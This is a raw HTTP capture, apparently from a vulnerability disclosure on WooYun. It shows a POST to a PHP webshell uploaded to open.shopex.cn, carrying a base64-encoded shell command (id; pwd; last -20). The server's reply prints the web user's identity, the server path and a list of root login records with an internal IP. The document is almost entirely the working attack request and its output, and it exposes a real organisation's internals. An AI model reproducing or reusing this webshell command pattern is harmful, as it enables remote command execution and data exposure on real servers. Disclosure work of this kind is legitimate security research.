 Raw Params Headers Hex
POST /uploads/home_img/201512122130440.php HTTP/1.1
User-Agent: curl/7.33.0
Host: open.shopex.cn
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 34
Content-Type: application/x-www-form-urlencoded
c=ZWNobyBgaWQ7cHdkO2xhc3QgLTIwYDs=
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.5
Date: Sat, 12 Dec 2015 13:58:53 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.2.17
Content-Length: 1664
uid=498(www) gid=499(www) groups=499(www)
/data/httpd/open.shopex.cn/uploads/home_img
root pts/0 192.168.23.5 Sat Dec 12 16:18 - 18:29 (02:11)
root pts/0 192.168.23.5 Sat Dec 12 16:12 - 16:12 (00:00)
root pts/0 192.168.23.5 Thu Dec 10 17:20 - 18:03 (00:43)
root pts/0 192.168.23.5 Thu Dec 10 17:11 - 17:13 (00:01)
root pts/0 192.168.23.5 Thu Dec 10 17:08 - 17:08 (00:00)
root pts/0 192.168.23.5 Thu Dec 10 14:35 - 17:02 (02:27)
root pts/0 192.168.23.5 Wed Dec 9 11:15 - 11:20 (00:05)
root pts/0 192.168.23.5 Wed Dec 9 11:14 - 11:14 (00:00)
root pts/0 192.168.23.5 Mon Dec 7 16:56 - 16:56 (00:00)
root pts/0 192.168.23.5 Thu Dec 3 15:26 - 15:58 (00:32)
root pts/0 192.168.23.5 Mon Nov 30 18:07 - 20:20 (02:13)
root pts/0 192.168.23.5 Mon Nov 30 18:01 - 18:06 (00:04)
root pts/0 192.168.23.5 Mon Nov 30 14:35 - 17:24 (02:49)
root pts/0 192.168.23.5 Wed Nov 25 12:12 - 12:14 (00:01)
root pts/0 192.168.23.5 Mon Nov 23 14:16 - 14:20 (00:03)
root pts/0 192.168.23.5 Fri Nov 20 09:43 - 11:59 (02:16)
www.wooyun.org